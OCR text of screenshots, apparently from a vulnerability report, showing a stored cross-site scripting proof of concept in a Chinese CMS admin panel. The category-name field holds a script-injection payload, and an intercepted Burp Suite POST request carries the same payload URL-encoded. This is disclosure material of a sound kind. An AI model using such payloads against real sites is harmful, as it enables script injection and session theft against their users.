 www.a.com:81/admin/product_category.php?rec=edit&cat_id=1
企业网站管理系统
快速新建
? 帮助中心
编辑商品分类
分类名称
电子数码"><script>alert(1)</script>
别名
digital
上级分类
无
关键字
ipad,iphone,三星
简单描述
电子产品销售
排序
10
提交
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.a.com:81 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/product_category.php?rec=update HTTP/1.1
Host: www.a.com:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com:81/admin/product_category.php?rec=edit&cat_id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 289
Connection: close
Cookie: PHPSESSID=g2gd3oq4ic9keo9rhfmlfjgvk6
Upgrade-Insecure-Requests: 1
cat_name=%E7%94%B5%E5%AD%90%E6%95%B0%E7%A0%81%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&unique_id=digital&pare
%B5%E5%AD%90%E4%BA%A7%E5%93%81%E9%94%80%E5%94%AE&sort=10&token=5b5b20eb&cat_id=1&submit=%E6%8F%90%E4%BA%A4
? < + > Type a search term